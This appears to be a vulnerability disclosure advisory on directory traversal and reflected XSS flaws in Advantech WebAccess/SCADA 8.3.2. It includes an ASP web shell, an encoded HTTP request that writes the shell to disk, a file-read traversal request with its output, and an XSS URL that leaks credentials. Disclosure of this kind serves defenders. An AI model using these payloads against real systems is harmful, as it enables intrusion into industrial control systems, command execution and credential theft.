Tenable has discovered multiple vulnerabilities in Advantech WebAccess/SCADA 8.3.2.
CVE-2018-15705: WADashboard API ‘writeFile’ Authenticated Directory Traversal
A directory traversal vulnerability exists in the Node.js WADashboard API. The vulnerability can be exploited remotely to write or overwrite arbitrary files on the file system. Authentication is required for successful exploitation; however, a low-privileged (“restricted”) user can be used.
Given that a classic ASP web application is hosted alongside this API, an attacker may write ASP scripts and subsequently launch these without authentication. Please note that the API process (WADashboard.exe) runs with Administrator OS privileges. This means files can be written to virtually any directory on disk.
Specifically, the vulnerability exists due to the lack of input validation when processing the 'folderpath' parameter in an HTTP POST request to '/WADashboard/api/dashboard/v1/files/writeFile'. By specifying crafted values for the 'folderpath' and 'msg' parameters, an attacker can create an ASP script in the C:\Inetpub\wwwroot\broadweb directory to execute code remotely.
In IIS, the 'broadweb' web application is contained by the 'Broadweb_pool' application pool. This application pool specifies a process identity of 'ApplicationPoolIdentity'. This means that an attacker's ASP code runs with these privileges by default. However, a 'webdobj.webdraw' class can be instantiated, giving an attacker access to the 'RemoteWinExec' function. By utilizing this function in the ASP code, the attacker can execute OS commands with Administrator privileges.
Below is ASP code that could be written to a file to facilitate command execution.
<% Set t=Server.CreateObject("webdobj.webdraw"):t.RemoteWinExec Request.QueryString("p"),Request.QueryString("n"),Request.QueryString("c"):Response.Write "Executed command..."%>
The following HTTP POST request exploits the directory traversal and writes the above ASP code as ‘exec.asp’. It will be written to C:\Inetpub\wwwroot\broadweb\.
POST /WADashboard/api/dashboard/v1/files/writeFile?projectSpecies=myproject!savedConfiguration&folderpath=../../../../exec.asp&msg=%3c%25%20%53%65%74%20%74%3d%53%65%72%76%65%72%2e%43%72%65%61%74%65%4f%62%6a%65%63%74%28%22%77%65%62%64%6f%62%6a%2e%77%65%62%64%72%61%77%22%29%3a%74%2e%52%65%6d%6f%74%65%57%69%6e%45%78%65%63%20%52%65%71%75%65%73%74%2e%51%75%65%72%79%53%74%72%69%6e%67%28%22%70%22%29%2c%52%65%71%75%65%73%74%2e%51%75%65%72%79%53%74%72%69%6e%67%28%22%6e%22%29%2c%52%65%71%75%65%73%74%2e%51%75%65%72%79%53%74%72%69%6e%67%28%22%63%22%29%3a%52%65%73%70%6f%6e%73%65%2e%57%72%69%74%65%20%22%45%78%65%63%75%74%65%64%20%63%6f%6d%6d%61%6e%64%2e%2e%2e%22%25%3e&overwrite=true HTTP/1.1
After exec.asp is written, the attacker can modify the following link to execute commands of his/her choosing. Please note that the ‘p’ and ‘n’ parameter values must be valid. These can be determined using enumeration methods.
http://192.168.1.194/broadweb/exec.asp?p=myproject&n=mynode&c=calc.exe
CVE-2018-15706: WADashboard API ‘readFile’ Authenticated Directory Traversal
A directory traversal vulnerability exists in the Node.js WADashboard API ‘readFile’ method. The vulnerability can be exploited remotely to read arbitrary files on the file system; however, it does require authentication. This can be accomplished using a WebAccess account with "restricted" privileges (not power user). Please note that the API process (WADashboard.exe) runs with Administrator OS privileges. This means that virtually any file can be read.
The vulnerability exists due to the lack of input validation when processing the 'filepath' parameter in an HTTP GET request to '/WADashboard/api/dashboard/v1/files/readFile'. By specifying a crafted ‘filepath’ value, an attacker can read any file on the filesystem.
Below is a proof of concept HTTP GET request crafted to read C:\windows\win.ini. Take note of the project name, “myproject”.
GET /WADashboard/api/dashboard/v1/files/readFile?projectSpecies=myproject!savedDashboard&filepath=../../../../../../../windows/win.ini&_=1540926323132 HTTP/1.1
The corresponding JSON response body is below.
{"resStatus":"0","resString":"; for 16-bit app support\r\n[fonts]\r\n[extensions]\r\n[mci extensions]\r\n[files]\r\n[Mail]\r\nMAPI=1"}
CVE-2018-15707: Bwmainleft.asp ‘pname’ User Credential Disclosure via Reflected Cross-site Scripting
A reflected cross-site scripting vulnerability exists in broadweb/bwmainleft.asp because the ‘pname’ GET parameter is not properly validated or sanitized. Furthermore, the active session’s credentials are written into the HTML source and can be accessed by client-side JavaScript.
There are several areas where the raw value of 'pname' is written to the page; however, there is a JavaScript block which requires special attention. Below is a code snippet from bwMainLeft.asp. Take note of how 'username' and 'password' are written directly to the page using ASP.
… snip …
pname = Request.QueryString("pname")
… snip …
username = session("UserName")
'get the password if admin
if username = "admin" then
sql = "SELECT * FROM pUserPassword WHERE UserName='" + username + "'"
else
sql = "SELECT * FROM pAdmin WHERE UserName='" + username + "'"
end if
dbTab.open sql,cfgConn,3,2,1
'get the password from database based on the user name, note that only admin can actually log into dashboard here
if not dbTab.eof then
set tWAObj = Server.CreateObject("webdobj.webdraw")
GetUserPwdField dbTab, tWAObj, UsrArr
'get the password from db
pwd = UsrArr(0)
%>
<script>
//Logon the webservice to use all other webservices
logOnWebService("<%=username%>", "<%=pwd%>");
readNodeStatus("<%=username%>", "<%=pwd%>","<%=pname%>");
</script>
… snip …
Below is a proof of concept URL.

http://192.168.1.194/broadweb/bwmainleft.asp?pid=1&pname=%22);alert(document.getElementsByTagName(%27script%27)[4].text);//
To clarify further, the cross-site scripting vulnerability can be exploited to extract the values of username and password. An attacker can steal the credentials using this technique. In the screenshot below, the username is “admin” and the password is “scooby”.